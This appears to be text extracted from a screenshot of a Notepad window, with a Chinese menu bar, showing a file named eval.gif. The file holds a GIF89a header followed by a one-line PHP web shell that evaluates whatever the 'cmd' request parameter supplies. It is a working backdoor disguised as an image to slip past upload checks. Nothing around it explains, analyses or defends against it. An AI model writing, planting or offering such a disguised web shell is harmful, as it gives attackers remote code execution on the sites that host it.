 eval.gif - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a?
<?php @eval($_REQUEST['cmd']);?>